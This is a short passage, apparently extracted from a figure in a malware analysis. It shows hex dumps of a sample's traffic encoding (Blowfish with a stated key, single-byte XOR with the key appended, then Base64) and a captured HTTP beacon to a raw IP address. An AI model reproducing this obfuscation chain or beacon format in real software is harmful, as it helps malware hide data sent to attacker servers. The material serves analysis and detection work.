 78 0C 00 00-20 C4 36 1D-03 2F 93 B8-C7 A0 01 9A x♀ ?↔♥/ ?☺?
EB 2B BD EF-54 45 53 54-08 08 08 08-08 08 08 08 TEST
Blowfish, key=“this is the encrypt key”
9D F7 25 6F-D9 66 D9 1F-FE E2 26 1A-BC 0C 4D A6 %o揜? &→?M?
72 E8 82 FE-0E 04 97 C5-96 09 A9 E9-2A EA 19 6D r??♦ *?m
XOR with random byte, 0x06 in this case
9B F1 23 69-DF 60 DF 19-F8 E4 20 1C-BA 0A 4B A0 #i ?K?
74 EE 84 F8-08 02 91 C3-90 0F AF EF-2C EC 1F 6B t?? ,?k
Append XOR key at the end
9B F1 23 69-DF 60 DF 19-F8 E4 20 1C-BA 0A 4B A0 #i ?K?
74 EE 84 F8-08 02 91 C3-90 0F AF EF-2C EC 1F 6B t?? ,?k
06 - - - ♠
Base64
Stream Content
GET /page/?oVG=m/Ejad9g3xn45CAcugpLoHTuhPgIApHDkA
+v7yzsH2sG&tlkN3=M/6hqtMmizN40pZUKFicdQY=&IM5Kl=0UCGHYj6u6ajPJzcH98swDU=&OCA80=3KRgzg0MHsZ6Vsl1PjFLcLI=&
pbirHm3=1YrQMSGE45wM5oI3Wxr9A7I=&kgC=iGddJmQmZWYlhOBBwWxAxvRFCFu5vJxozzOfXnp/3fjW4
+ZvkGkBrmYL1zDaA01WWmMyBIz9igKy&7YUa=U5wdjXZO5/vVSwsJqZq3yrI= HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET4.0C; .NET4.0E)
Host: 62.75.197.131
Connection: Keep-Alive
Cache-Control: no-cache